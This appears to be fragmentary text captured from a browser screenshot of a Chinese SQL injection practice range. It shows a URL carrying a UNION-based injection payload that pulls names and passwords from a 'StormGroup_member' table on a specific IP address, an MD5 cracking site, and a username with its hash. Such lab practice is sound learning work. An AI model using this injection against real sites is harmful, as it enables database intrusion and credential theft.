 XWAY科技管理系统V3.0
md5在线解密破解,md5解密加密
不安全 http://124.70.64.48:43496/new_list.php?id=1 and 1=2 union select 1,name,password,4 from StormGroup_member limit 1,1
高频 生活 博客 learn tools Game net_sec
mozhe
d0e4983a10914acc8cdb830e5807161a 密文发生变更